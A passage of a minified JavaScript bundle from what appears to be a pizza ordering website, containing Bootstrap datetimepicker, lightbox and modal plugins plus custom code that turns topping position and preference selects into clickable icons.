*",t.proxy(this.click,this)),this.widget.on("click","[data-action]",t.proxy(this.doAction,this)),this.widget.on("mousedown",t.proxy(this.stopEvent,this)),this.pickDate&&this.pickTime&&this.widget.on("click.togglePicker",".accordion-toggle",function(i){i.stopPropagation();var n=t(this),s=n.closest("ul"),o=s.find(".collapse.in"),r=s.find(".collapse:not(.in)");if(o&&o.length){var a=o.data("collapse");if(a&&a.transitioning)return;o.collapse("hide"),r.collapse("show"),n.find("i").toggleClass(e.timeIcon+" "+e.dateIcon),e.$element.find(".add-on i").toggleClass(e.timeIcon+" "+e.dateIcon)}}),this.isInput?(this.$element.on({focus:t.proxy(this.show,this),change:t.proxy(this.change,this)}),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)})):(this.$element.on({change:t.proxy(this.change,this)},"input"),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)},"input"),this.component?this.component.on("click",t.proxy(this.show,this)):this.$element.on("click",t.proxy(this.show,this)))},_attachDatePickerGlobalEvents:function(){t(window).on("resize.datetimepicker"+this.id,t.proxy(this.place,this)),this.isInput||t(document).on("mousedown.datetimepicker"+this.id,t.proxy(this.hide,this))},_detachDatePickerEvents:function(){this.widget.off("click",".datepicker *",this.click),this.widget.off("click","[data-action]"),this.widget.off("mousedown",this.stopEvent),this.pickDate&&this.pickTime&&this.widget.off("click.togglePicker"),this.isInput?(this.$element.off({focus:this.show,change:this.change}),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress})):(this.$element.off({change:this.change},"input"),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress},"input"),this.component?this.component.off("click",this.show):this.$element.off("click",this.show))},_detachDatePickerGlobalEvents:function(){t(window).off("resize.datetimepicker"+this.id),this.isInput||t(document).off("mousedown.datetimepicker"+this.id)},_isInFixed:function(){if(this.$element){for(var e=this.$element.parents(),i=!1,n=0;e.length>n;n++)if("fixed"==t(e[n]).css("position")){i=!0;break}return i}return!1}},t.fn.datetimepicker=function(e,i){return this.each(function(){var n=t(this),s=n.data("datetimepicker"),r="object"==typeof e&&e;s||n.data("datetimepicker",s=new o(this,t.extend({},t.fn.datetimepicker.defaults,r))),"string"==typeof e&&s[e](i)})},t.fn.datetimepicker.defaults={maskInput:!1,pickDate:!0,pickTime:!0,pick12HourFormat:!1,pickSeconds:!0,startDate:-1/0,endDate:1/0,collapse:!0},t.fn.datetimepicker.Constructor=o;var r=0,a=t.fn.datetimepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}},l={dd:{property:"UTCDate",getPattern:function(){return"(0?[1-9]|[1-2][0-9]|3[0-1])\\b"}},MM:{property:"UTCMonth",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},yy:{property:"UTCYear",getPattern:function(){return"(\\d{2})\\b"}},yyyy:{property:"UTCFullYear",getPattern:function(){return"(\\d{4})\\b"}},hh:{property:"UTCHours",getPattern:function(){return"(0?[0-9]|1[0-9]|2[0-3])\\b"}},mm:{property:"UTCMinutes",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ss:{property:"UTCSeconds",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ms:{property:"UTCMilliseconds",getPattern:function(){return"([0-9]{1,3})\\b"}},HH:{property:"Hours12",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},PP:{property:"Period12",getPattern:function(){return"(AM|PM|am|pm|Am|aM|Pm|pM)\\b"}}},c=[];for(var d in l)c.push(d);c[c.length-1]+="\\b",c.push(".");var u=new RegExp(c.join("\\b|"));c.pop();var h=new RegExp(c.join("\\b|"),"g"),p={modes:[{clsName:"days",navFnc:"UTCMonth",navStep:1},{clsName:"months",navFnc:"UTCFullYear",navStep:1},{clsName:"years",navFnc:"UTCFullYear",navStep:10}],isLeapYear:function(t){return 0===t%4&&0!==t%100||0===t%400},getDaysInMonth:function(t,e){return[31,p.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};p.template='<div class="datepicker-days"><table class="table-condensed">'+p.headTemplate+"<tbody></tbody>"+"</table>"+"</div>"+'<div class="datepicker-months">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>"+'<div class="datepicker-years">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>";var f={hourTemplate:'<span data-action="showHours" data-time-component="hours" class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds" data-time-component="seconds" class="timepicker-second"></span>'};f.getTemplate=function(t,e){return'<div class="timepicker-picker"><table class="table-condensed"'+(t?' data-hour-format="12"':"")+">"+"<tr>"+'<td><a href="#" class="btn" data-action="incrementHours"><i class="icon-chevron-up"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="incrementMinutes"><i class="icon-chevron-up"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><i class="icon-chevron-up"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"<tr>"+"<td>"+f.hourTemplate+"</td> "+'<td class="separator">:</td>'+"<td>"+f.minuteTemplate+"</td> "+(e?'<td class="separator">:</td><td>'+f.secondTemplate+"</td>":"")+(t?'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>':"")+"</tr>"+"<tr>"+'<td><a href="#" class="btn" data-action="decrementHours"><i class="icon-chevron-down"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="decrementMinutes"><i class="icon-chevron-down"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><i class="icon-chevron-down"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"</table>"+"</div>"+'<div class="timepicker-hours" data-action="selectHour">'+'<table class="table-condensed">'+"</table>"+"</div>"+'<div class="timepicker-minutes" data-action="selectMinute">'+'<table class="table-condensed">'+"</table>"+"</div>"+(e?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")}}(window.jQuery),/*!
* bootstrap-lightbox.js v0.6.1 
* Copyright 2013 Jason Butz
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(t){var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="lightbox"]',"click.dismiss.lightbox",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".lightbox-body").load(this.options.remote)};e.prototype=t.extend({},t.fn.modal.Constructor.prototype),e.prototype.constructor=e,e.prototype.enforceFocus=function(){var e=this;t(document).on("focusin.lightbox",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},e.prototype.show=function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.preloadSize(function(){e.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")})}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.lightbox"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},e.prototype.escape=function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.lightbox",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.lightbox")},e.prototype.preloadSize=function(e){var i=t.Callbacks();e&&i.add(e);var n,s,o,r,a,l,c,d,u,h,p=this;n=t(window).height(),s=t(window).width(),o=parseInt(p.$element.find(".lightbox-content").css("padding-top"),10),r=parseInt(p.$element.find(".lightbox-content").css("padding-bottom"),10),a=parseInt(p.$element.find(".lightbox-content").css("padding-left"),10),l=parseInt(p.$element.find(".lightbox-content").css("padding-right"),10),c=p.$element.find(".lightbox-content").find("img:first"),d=new Image,d.onload=function(){d.width+a+l>=s&&(u=d.width,h=d.height,d.width=s-a-l,d.height=h/u*d.width),d.height+o+r>=n&&(u=d.width,h=d.height,d.height=n-o-r,d.width=u/h*d.height),p.$element.css({position:"fixed",width:d.width+a+l,height:d.height+o+r,top:n/2-(d.height+o+r)/2,left:"50%","margin-left":-1*(d.width+a+l)/2}),p.$element.find(".lightbox-content").css({width:d.width,height:d.height}),i.fire()},d.src=c.attr("src")};var i=t.fn.lightbox;t.fn.lightbox=function(i){return this.each(function(){var n=t(this),s=n.data("lightbox"),o=t.extend({},t.fn.lightbox.defaults,n.data(),"object"==typeof i&&i);s||n.data("lightbox",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.lightbox.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.lightbox.Constructor=e,t.fn.lightbox.noConflict=function(){return t.fn.lightbox=i,this},t(document).on("click.lightbox.data-api",'[data-toggle*="lightbox"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("lightbox")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.lightbox(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ===========================================================
 * bootstrap-modal.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){var e=function(t,e){this.init(t,e)};e.prototype={constructor:e,init:function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote);var n="function"==typeof this.options.manager?this.options.manager.call(this):this.options.manager;n=n.appendModal?n:t(n).modalmanager().data("modalmanager"),n.appendModal(this)},toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=t.Event("show");this.isShown||(this.$element.trigger(e),e.isDefaultPrevented()||(this.escape(),this.tab(),this.options.loading&&this.loading()))},hide:function(e){return e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),!this.isShown||e.isDefaultPrevented()?this.isShown=!1:(this.isShown=!1,this.escape(),this.tab(),this.isLoading&&this.loading(),t(document).off("focusin.modal"),this.$element.removeClass("in").removeClass("animated").removeClass(this.options.attentionAnimation).removeClass("modal-overflow").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal(),void 0)},layout:function(){var e=this.options.height?"height":"max-height",i=this.options.height||this.options.maxHeight;if(this.options.width){this.$element.css("width",this.options.width);var n=this;this.$element.css("margin-left",function(){return/%/gi.test(n.options.width)?-(parseInt(n.options.width)/2)+"%":-(t(this).width()/2)+"px"})}else this.$element.css("width",""),this.$element.css("margin-left","");this.$element.find(".modal-body").css("overflow","").css(e,""),i&&this.$element.find(".modal-body").css("overflow","auto").css(e,i);var s=t(window).height()-10<this.$element.height();s||this.options.modalOverflow?this.$element.css("margin-top",0).addClass("modal-overflow"):this.$element.css("margin-top",0-this.$element.height()/2).removeClass("modal-overflow")},tab:function(){var e=this;this.isShown&&this.options.consumeTab?this.$element.on("keydown.tabindex.modal","[data-tabindex]",function(i){if(i.keyCode&&9==i.keyCode){var n=t(this),s=t(this);e.$element.find("[data-tabindex]:enabled:not([readonly])").each(function(e){n=e.shiftKey?n.data("tabindex")>t(this).data("tabindex")?n=t(this):s=t(this):n.data("tabindex")<t(this).data("tabindex")?n=t(this):s=t(this)}),n[0]!==t(this)[0]?n.focus():s.focus(),i.preventDefault()}}):this.isShown||this.$element.off("keydown.tabindex.modal")},escape:function(){var t=this;this.isShown&&this.options.keyboard?(this.$element.attr("tabindex")||this.$element.attr("tabindex",-1),this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){var t=this.options.height?"height":"max-height",e=this.options.height||this.options.maxHeight;e&&this.$element.find(".modal-body").css("overflow","").css(t,""),this.$element.hide().trigger("hidden")},removeLoading:function(){this.$loading.remove(),this.$loading=null,this.isLoading=!1},loading:function(e){e=e||function(){};var i=this.$element.hasClass("fade")?"fade":"";if(this.isLoading)if(this.isLoading&&this.$loading){this.$loading.removeClass("in");var n=this;t.support.transition&&this.$element.hasClass("fade")?this.$loading.one(t.support.transition.end,function(){n.removeLoading()}):n.removeLoading()}else e&&e(this.isLoading);else{var s=t.support.transition&&i;this.$loading=t('<div class="loading-mask '+i+'">').append(this.options.spinner).appendTo(this.$element),s&&this.$loading[0].offsetWidth,this.$loading.addClass("in"),this.isLoading=!0,s?this.$loading.one(t.support.transition.end,e):e()}},focus:function(){var t=this.$element.find(this.options.focusOn);t=t.length?t:this.$element,t.focus()},attention:function(){if(this.options.attentionAnimation){this.$element.removeClass("animated").removeClass(this.options.attentionAnimation);var t=this;setTimeout(function(){t.$element.addClass("animated").addClass(t.options.attentionAnimation)},0)}this.focus()},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),e.isDefaultPrevented()||this.teardown()},teardown:function(){return this.$parent.length?(this.$parent!==this.$element.parent()&&this.$element.appendTo(this.$parent),this.$element.off(".modal"),this.$element.removeData("modal"),this.$element.removeClass("in").attr("aria-hidden",!0),void 0):(this.$element.remove(),this.$element=null,void 0)}},t.fn.modal=function(i,n){return this.each(function(){var s=t(this),o=s.data("modal"),r=t.extend({},t.fn.modal.defaults,s.data(),"object"==typeof i&&i);o||s.data("modal",o=new e(this,r)),"string"==typeof i?o[i].apply(o,[].concat(n)):r.show&&o.show()})},t.fn.modal.defaults={keyboard:!0,backdrop:!0,loading:!1,show:!0,width:null,height:null,maxHeight:null,modalOverflow:!1,consumeTab:!0,focusOn:null,replace:!1,resize:!1,attentionAnimation:"shake",manager:"body",spinner:'<div class="loading-spinner" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modal.Constructor=e,t(function(){t(document).off("click.modal").on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})})}(window.jQuery),/* ===========================================================
 * bootstrap-modalmanager.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){function e(t){return function(e){return this===e.target?t.apply(this,arguments):void 0}}var i=function(t,e){this.init(t,e)};i.prototype={constructor:i,init:function(e,i){if(this.$element=t(e),this.options=t.extend({},t.fn.modalmanager.defaults,this.$element.data(),"object"==typeof i&&i),this.stack=[],this.backdropCount=0,this.options.resize){var n,s=this;t(window).on("resize.modal",function(){n&&clearTimeout(n),n=setTimeout(function(){for(var t=0;s.stack.length>t;t++)s.stack[t].isShown&&s.stack[t].layout()},10)})}},createModal:function(e,i){t(e).modal(t.extend({manager:this},i))},appendModal:function(i){this.stack.push(i);var n=this;i.$element.on("show.modalmanager",e(function(){var e=function(){i.isShown=!0;var e=t.support.transition&&i.$element.hasClass("fade");n.$element.toggleClass("modal-open",n.hasOpenModal()).toggleClass("page-overflow",t(window).height()<n.$element.height()),i.$parent=i.$element.parent(),i.$container=n.createContainer(i),i.$element.appendTo(i.$container),n.backdrop(i,function(){i.$element.show(),e&&i.$element[0].offsetWidth,i.layout(),i.$element.addClass("in").attr("aria-hidden",!1);var s=function(){n.setFocus(),i.$element.trigger("shown")};e?i.$element.one(t.support.transition.end,s):s()})};i.options.replace?n.replace(e):e()})),i.$element.on("hidden.modalmanager",e(function(){n.backdrop(i),i.$backdrop?t.support.transition&&i.$element.hasClass("fade")?i.$backdrop.one(t.support.transition.end,function(){n.destroyModal(i)}):n.destroyModal(i):n.destroyModal(i)})),i.$element.on("destroy.modalmanager",e(function(){n.removeModal(i)}))},destroyModal:function(t){t.destroy();var e=this.hasOpenModal();this.$element.toggleClass("modal-open",e),e||this.$element.removeClass("page-overflow"),this.removeContainer(t),this.setFocus()},hasOpenModal:function(){for(var t=0;this.stack.length>t;t++)if(this.stack[t].isShown)return!0;return!1},setFocus:function(){for(var t,e=0;this.stack.length>e;e++)this.stack[e].isShown&&(t=this.stack[e]);t&&t.focus()},removeModal:function(t){t.$element.off(".modalmanager"),t.$backdrop&&this.removeBackdrop(t),this.stack.splice(this.getIndexOfModal(t),1)},getModalAt:function(t){return this.stack[t]},getIndexOfModal:function(t){for(var e=0;this.stack.length>e;e++)if(t===this.stack[e])return e},replace:function(i){for(var n,s=0;this.stack.length>s;s++)this.stack[s].isShown&&(n=this.stack[s]);n?(this.$backdropHandle=n.$backdrop,n.$backdrop=null,i&&n.$element.one("hidden",e(t.proxy(i,this))),n.hide()):i&&i()},removeBackdrop:function(t){t.$backdrop.remove(),t.$backdrop=null},createBackdrop:function(e){var i;return this.$backdropHandle?(i=this.$backdropHandle,i.off(".modalmanager"),this.$backdropHandle=null,this.isLoading&&this.removeSpinner()):i=t('<div class="modal-backdrop '+e+'" />').appendTo(this.$element),i},removeContainer:function(t){t.$container.remove(),t.$container=null},createContainer:function(i){var s;return s=t('<div class="modal-scrollable">').css("z-index",n("modal",i?this.getIndexOfModal(i):this.stack.length)).appendTo(this.$element),i&&"static"!=i.options.backdrop?s.on("click.modal",e(function(){i.hide()})):i&&s.on("click.modal",e(function(){i.attention()})),s},backdrop:function(e,i){var s=e.$element.hasClass("fade")?"fade":"",o=e.options.backdrop&&this.backdropCount<this.options.backdropLimit;if(e.isShown&&o){var r=t.support.transition&&s&&!this.$backdropHandle;e.$backdrop=this.createBackdrop(s),e.$backdrop.css("z-index",n("backdrop",this.getIndexOfModal(e))),r&&e.$backdrop[0].offsetWidth,e.$backdrop.addClass("in"),this.backdropCount+=1,r?e.$backdrop.one(t.support.transition.end,i):i()}else if(!e.isShown&&e.$backdrop){e.$backdrop.removeClass("in"),this.backdropCount-=1;var a=this;t.support.transition&&e.$element.hasClass("fade")?e.$backdrop.one(t.support.transition.end,function(){a.removeBackdrop(e)}):a.removeBackdrop(e)}else i&&i()},removeSpinner:function(){this.$spinner&&this.$spinner.remove(),this.$spinner=null,this.isLoading=!1},removeLoading:function(){this.$backdropHandle&&this.$backdropHandle.remove(),this.$backdropHandle=null,this.removeSpinner()},loading:function(e){if(e=e||function(){},this.$element.toggleClass("modal-open",!this.isLoading||this.hasOpenModal()).toggleClass("page-overflow",t(window).height()<this.$element.height()),this.isLoading)if(this.isLoading&&this.$backdropHandle){this.$backdropHandle.removeClass("in");var i=this;t.support.transition?this.$backdropHandle.one(t.support.transition.end,function(){i.removeLoading()}):i.removeLoading()}else e&&e(this.isLoading);else{this.$backdropHandle=this.createBackdrop("fade"),this.$backdropHandle[0].offsetWidth,this.$backdropHandle.css("z-index",n("backdrop",this.stack.length)).addClass("in");var s=t(this.options.spinner).css("z-index",n("modal",this.stack.length)).appendTo(this.$element).addClass("in");this.$spinner=t(this.createContainer()).append(s).on("click.modalmanager",t.proxy(this.loading,this)),this.isLoading=!0,t.support.transition?this.$backdropHandle.one(t.support.transition.end,e):e()}}};var n=function(){var e,i={};return function(n,s){if("undefined"==typeof e){var o=t('<div class="modal hide" />').appendTo("body"),r=t('<div class="modal-backdrop hide" />').appendTo("body");i.modal=+o.css("z-index"),i.backdrop=+r.css("z-index"),e=i.modal-i.backdrop,o.remove(),r.remove(),r=o=null}return i[n]+e*s}}();t.fn.modalmanager=function(e,n){return this.each(function(){var s=t(this),o=s.data("modalmanager");o||s.data("modalmanager",o=new i(this,e)),"string"==typeof e&&o[e].apply(o,[].concat(n))})},t.fn.modalmanager.defaults={backdropLimit:999,resize:!0,spinner:'<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modalmanager.Constructor=i}(jQuery),function(){jQuery(function(){return $("img[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=popover]").popover(),$("small[rel=tooltip]").tooltip(),$(".carousel").carousel({interval:5e3}),$(".collapse").collapse()})}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),$(".quantity-selector .topping_position").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".quantity-selector .topping_preference").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group").append("<div class='pizzaToppingPreferenceSelect topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),$(e).is(":checked")?($("#product_toppings_topping-"+topping_id+"_preference_group").show(),$("#product_toppings_topping-"+topping_id+"_position_group").show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group").hide(),$("#product_toppings_topping-"+topping_id+"_position_group").hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".topping_preference_new").click(function(t){$(t.target).parent().find(".topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(".quantity-selector .deal-topping-position-0").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_0' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_0' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-0").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_0' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_0' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_0").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$(".quantity-selector .deal-topping-position-1").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_1' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_1' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left 